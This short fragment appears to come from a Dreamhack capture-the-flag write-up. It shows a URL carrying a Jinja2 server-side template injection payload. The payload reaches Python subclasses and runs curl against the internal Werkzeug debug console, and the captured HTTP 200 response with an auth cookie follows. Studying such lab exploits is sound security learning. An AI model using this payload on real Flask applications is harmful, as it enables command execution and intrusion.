 주의 요함
host1.dreamhack.games:12487/%7B%7B%20''.__class__.__mro__[1].__subclasses__()[398]('curl%20-G%20-i%20localhost:8000/console%20--data-url...
404 : (b'HTTP/1.1 200 OK₩r₩nServer: Werkzeug/2.2.2
Python/3.8.14₩r₩nDate: Wed, 31 Jul 2024 05:06:14 GMT₩r₩nContent-Type:
application/json₩r₩nContent-Length: 34₩r₩nSet-Cookie:
__wzd5b4127f2fcda3606095a=1722402374|496a1454c977; HttpOnly; Path=/;
SameSite=Strict₩r₩nConnection: close₩r₩n₩r₩n{"auth": true, "exhausted":
false}', None) Not Found
The requested URL was not found on this server.